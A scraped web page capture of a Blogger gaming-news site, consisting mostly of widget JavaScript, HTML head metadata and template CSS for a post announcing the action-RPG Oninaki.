_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY5qGM9QHxguX4wnhaN4nuey4R5YmA:1768896943282', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2019/02/uncover-mysteries-of-life-death-and.html
body_size: 45584
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2019/02/uncover-mysteries-of-life-death-and.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/6144127285605381848/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5KIZgbWYAbpM2XfFSGKfwpZuWPCeo7VdRWgp3RkgT5BQFhrYEdDqInIEZHPkoNRYpJH9bN1ibhfdS9vdW_1KlPCF76u__kNmNMyGsByz3GiaZ1cMcFpccuZq2vblpHLU8iqR8IhXmRg/s640/oninaki.jpg' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2019/02/uncover-mysteries-of-life-death-and.html' property='og:url'/>
<meta content='UNCOVER THE MYSTERIES OF LIFE, DEATH AND WHAT’S BEYOND IN ALL-NEW ACTION-RPG ONINAKI' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5KIZgbWYAbpM2XfFSGKfwpZuWPCeo7VdRWgp3RkgT5BQFhrYEdDqInIEZHPkoNRYpJH9bN1ibhfdS9vdW_1KlPCF76u__kNmNMyGsByz3GiaZ1cMcFpccuZq2vblpHLU8iqR8IhXmRg/w1200-h630-p-k-no-nu/oninaki.jpg' property='og:image'/>
<title>
UNCOVER THE MYSTERIES OF LIFE, DEATH AND WHAT&#8217;S BEYOND IN ALL-NEW ACTION-RPG ONINAKI - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='UNCOVER THE MYSTERIES OF LIFE, DEATH AND WHAT’S BEYOND IN ALL-NEW ACTION-RPG ONINAKI' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2019/02/uncover-mysteries-of-life-death-and.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5KIZgbWYAbpM2XfFSGKfwpZuWPCeo7VdRWgp3RkgT5BQFhrYEdDqInIEZHPkoNRYpJH9bN1ibhfdS9vdW_1KlPCF76u__kNmNMyGsByz3GiaZ1cMcFpccuZq2vblpHLU8iqR8IhXmRg/s640/oninaki.jpg' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='UNCOVER THE MYSTERIES OF LIFE, DEATH AND WHAT’S BEYOND IN ALL-NEW ACTION-RPG ONINAKI' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5KIZgbWYAbpM2XfFSGKfwpZuWPCeo7VdRWgp3RkgT5BQFhrYEdDqInIEZHPkoNRYpJH9bN1ibhfdS9vdW_1KlPCF76u__kNmNMyGsByz3GiaZ1cMcFpccuZq2vblpHLU8iqR8IhXmRg/s640/oninaki.jpg' name='twitter:image'/>
<meta content='UNCOVER THE MYSTERIES OF LIFE, DEATH AND WHAT’S BEYOND IN ALL-NEW ACTION-RPG ONINAKI' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
